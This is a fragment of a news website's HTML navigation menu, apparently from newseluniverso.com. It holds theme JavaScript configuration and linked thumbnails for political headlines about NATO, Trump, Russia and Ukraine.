	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6976956cdf4eb_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_6976956cdf4eb" ><script>var block_td_uid_1_6976956cdf4eb = new tdBlock();
block_td_uid_1_6976956cdf4eb.id = "td_uid_1_6976956cdf4eb";
block_td_uid_1_6976956cdf4eb.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"25","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_6976956cdf4eb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6976956cdf4eb_rand","tdc_css_class_style":"td_uid_1_6976956cdf4eb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6976956cdf4eb.td_column_number = "3";
block_td_uid_1_6976956cdf4eb.block_type = "td_block_mega_menu";
block_td_uid_1_6976956cdf4eb.post_count = "4";
block_td_uid_1_6976956cdf4eb.found_posts = "1685";
block_td_uid_1_6976956cdf4eb.header_color = "";
block_td_uid_1_6976956cdf4eb.ajax_pagination_infinite_stop = "";
block_td_uid_1_6976956cdf4eb.max_num_pages = "422";
tdBlocksArray.push(block_td_uid_1_6976956cdf4eb);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6976956cdf4eb));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/12445-2\/\" rel=\"bookmark\" title=\"Are We Leaving NATO?: Question MELONI\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-BIS-FRIDAY-23-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-BIS-FRIDAY-23-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-BIS-FRIDAY-23-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Are We Leaving NATO?: Question MELONI\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/12445-2\/\" rel=\"bookmark\" title=\"Are We Leaving NATO?: Question MELONI\">Are We Leaving NATO?: Question MELONI<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/more-demolitions-in-the-middle-east-by-israel\/\" rel=\"bookmark\" title=\"More Demolitions in The Middle East by Israel\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THUERSDAYok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THUERSDAYok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THUERSDAYok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"More Demolitions in The Middle East by Israel\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/more-demolitions-in-the-middle-east-by-israel\/\" rel=\"bookmark\" title=\"More Demolitions in The Middle East by Israel\">More Demolitions in The Middle East by Israel<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/lavrov-reminds-to-macron-a-rudeness\/\" rel=\"bookmark\" title=\"LAVROV Reminds to MACRON: A RUDENESS\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-Wednesday-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-Wednesday-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-Wednesday-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"LAVROV Reminds to MACRON: A RUDENESS\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/lavrov-reminds-to-macron-a-rudeness\/\" rel=\"bookmark\" title=\"LAVROV Reminds to MACRON: A RUDENESS\">LAVROV Reminds to MACRON: A RUDENESS<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/denmark-ready-for-dialogue-with-us\/\" rel=\"bookmark\" title=\"DENMARK Ready For Dialogue With US\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THUESDAY-19-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THUESDAY-19-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THUESDAY-19-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"DENMARK Ready For Dialogue With US\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/denmark-ready-for-dialogue-with-us\/\" rel=\"bookmark\" title=\"DENMARK Ready For Dialogue With US\">DENMARK Ready For Dialogue With US<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_6976956cdf4eb","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6976956cdf4eb));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 105;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/if-we-dont-win-theyre-going-to-remove-me-trump\/\" rel=\"bookmark\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/if-we-dont-win-theyre-going-to-remove-me-trump\/\" rel=\"bookmark\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\">If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Military Shooting Victims Near of The White House\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\">Military Shooting Victims Near of The White House<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"TRUMP Ready For Dialogue With MADURO\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\">TRUMP Ready For Dialogue With MADURO<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Conflict in Ukraine Will End, Russia Explains\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\">Conflict in Ukraine Will End, Russia Explains<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_6976956cdf4eb","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6976956cdf4eb" id="td_uid_2_6976956ce1efd" data-td_block_id="td_uid_1_6976956cdf4eb" data-td_filter_value="" href="https://newseluniverso.com/category/world/">All</a><a class="mega-menu-sub-cat-td_uid_1_6976956cdf4eb"  id="td_uid_3_6976956ce1f20" data-td_block_id="td_uid_1_6976956cdf4eb" data-td_filter_value="105" href="https://newseluniverso.com/category/world/world-world/">World</a></div></div><div id=td_uid_1_6976956cdf4eb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/12445-2/" rel="bookmark" title="Are We Leaving NATO?: Question MELONI"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-BIS-FRIDAY-23-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-BIS-FRIDAY-23-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-BIS-FRIDAY-23-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Are We Leaving NATO?: Question MELONI"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/12445-2/" rel="bookmark" title="Are We Leaving NATO?: Question MELONI">Are We Leaving NATO?: Question MELONI</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/more-demolitions-in-the-middle-east-by-israel/" rel="bookmark" title="More Demolitions in The Middle East by Israel"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUERSDAYok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUERSDAYok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUERSDAYok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="More Demolitions in The Middle East by Israel"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/more-demolitions-in-the-middle-east-by-israel/" rel="bookmark" title="More Demolitions in The Middle East by Israel">More Demolitions in The Middle East by Israel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/lavrov-reminds-to-macron-a-rudeness/" rel="bookmark" title="LAVROV Reminds to MACRON: A RUDENESS"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="LAVROV Reminds to MACRON: A RUDENESS"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/lavrov-reminds-to-macron-a-rudeness/" rel="bookmark" title="LAVROV Reminds to MACRON: A RUDENESS">LAVROV Reminds to MACRON: A RUDENESS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DENMARK Ready For Dialogue With US"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US">DENMARK Ready For Dialogue With US</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6976956cdf4eb" data-td_block_id="td_uid_1_6976956cdf4eb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6976956cdf4eb" data-td_block_id="td_uid_1_6976956cdf4eb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-133"><a href="#">US</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6976956ce4452_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6976956ce4452" ><script>var block_td_uid_4_6976956ce4452 = new tdBlock();
block_td_uid_4_6976956ce4452.id = "td_uid_4_6976956ce4452";
block_td_uid_4_6976956ce4452.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_6976956ce4452_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6976956ce4452_rand","tdc_css_class_style":"td_uid_4_6976956ce4452_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6976956ce4452.td_column_number = "3";
block_td_uid_4_6976956ce4452.block_type = "td_block_mega_menu";
block_td_uid_4_6976956ce4452.post_count = "5";
block_td_uid_4_6976956ce4452.found_posts = "1691";
block_td_uid_4_6976956ce4452.header_color = "";
block_td_uid_4_6976956ce4452.ajax_pagination_infinite_stop = "";
block_td_uid_4_6976956ce4452.max_num_pages = "339";
tdBlocksArray.push(block_td_uid_4_6976956ce4452);
</script><div id=td_uid_4_6976956ce4452 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians">KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR">RUSSIA Fulfills Humanitarian Agreements: VLADIMIR</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Europe is Furious Against Russia: LAVROV"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV">Europe is Furious Against Russia: LAVROV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Group Attack by Russia vs. Ukraine"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine">Group Attack by Russia vs. Ukraine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TRUMP Lives With -Poor- Health"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health">TRUMP Lives With -Poor- Health</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6976956ce4452" data-td_block_id="td_uid_4_6976956ce4452"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6976956ce4452" data-td_block_id="td_uid_4_6976956ce4452"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-134"><a href="#">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6976956ce6269_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6976956ce6269" ><script>var block_td_uid_5_6976956ce6269 = new tdBlock();
block_td_uid_5_6976956ce6269.id = "td_uid_5_6976956ce6269";
block_td_uid_5_6976956ce6269.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"26","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_5_6976956ce6269_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6976956ce6269_rand","tdc_css_class_style":"td_uid_5_6976956ce6269_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6976956ce6269.td_column_number = "3";
block_td_uid_5_6976956ce6269.block_type = "td_block_mega_menu";
block_td_uid_5_6976956ce6269.post_count = "5";
block_td_uid_5_6976956ce6269.found_posts = "19";
block_td_uid_5_6976956ce6269.header_color = "";
block_td_uid_5_6976956ce6269.ajax_pagination_infinite_stop = "";
block_td_uid_5_6976956ce6269.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_5_6976956ce6269);
</script><div id=td_uid_5_6976956ce6269 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"/></a></div>                <a href="https://newseluniverso.com/category/chihuahua/" class="td-post-category">Chihuahua</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”">Las ‘Críticas’ Del EZLN al “Tren Maya”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
